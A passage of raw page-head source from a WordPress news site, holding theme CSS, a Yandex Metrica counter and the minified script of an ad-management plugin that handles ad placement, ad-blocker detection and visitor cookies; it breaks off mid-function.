                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="shortcut icon" href="https://sigmatv.net.ua/wp-content/uploads/2021/03/photo.gif" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- counter -->
<script type="375ccba1dabce0e256f81480-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "/met/tag.js", "ym");

   ym(47301537, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /counter -->

<style type="text/css" media="screen">

body{
	font-family: 'Roboto';
}

.logo h1 a, .logo h2 a{
	font-family: 'Roboto';
}

.logo span{
	font-family: 'Roboto';
}

.top-nav, .top-nav ul li a {
	font-family: 'Roboto';
	font-size : 12px;
	font-weight: normal;
}

#main-nav, #main-nav ul li a{
	font-family: 'Roboto';
	font-size : 15px;
}

.breaking-news span.breaking-news-title{
	font-family: 'Roboto';
}

.page-title{
	font-family: 'Roboto';
	font-size : 19px;
	font-weight: normal;
}

.post-title{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Roboto';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Roboto';
}

p.post-meta, p.post-meta a{
	font-family: 'Roboto';
}

body.single .entry, body.page .entry{
	font-family: 'Roboto';
	font-size : 15px;
}

blockquote p{
	font-family: 'Roboto';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Roboto';
	font-size : 22px;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Roboto';
	font-size : 20px;
}

#featured-posts .featured-title h2 a{
	font-family: 'Roboto';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Roboto';
	font-weight: 500;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7967e0;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #fafafa;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #fafafa;
}
		
</style>

<!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="375ccba1dabce0e256f81480-text/javascript">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sigmatv.net.ua\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false" type="375ccba1dabce0e256f81480-text/javascript">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var 